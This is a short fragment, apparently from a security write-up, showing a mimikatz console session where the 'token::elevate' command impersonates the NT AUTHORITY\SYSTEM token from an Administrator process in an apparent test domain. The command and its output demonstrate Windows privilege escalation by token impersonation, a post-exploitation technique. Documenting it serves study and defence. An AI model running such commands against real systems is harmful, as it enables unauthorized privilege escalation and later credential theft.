 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

608     {0;000003e7} 1 D 21192          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00048c56} 1 D 1647637     TEST\Administrator      S-1-5-21-3248741401-2309878235-4131081490-500
(18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1716117     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)

mimikatz #